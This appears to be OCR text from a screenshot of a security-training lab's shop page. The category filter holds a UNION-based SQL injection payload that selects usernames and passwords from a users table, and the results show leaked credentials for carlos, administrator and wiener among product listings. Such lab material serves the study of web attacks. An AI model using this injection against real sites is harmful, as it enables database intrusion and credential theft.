 WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username||'~'||password FROM
users--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
Couple's Umbrella View details
carlos~73v77pldhg2wnvrij7d6
Snow Delivered To Your Door View details
administrator~mh8qxyt3qu8jd8rruefu
wiener~o4gbduv83cl13h264v2t
Conversation Controlling Lemon View details
High-End Gift Wrapping View details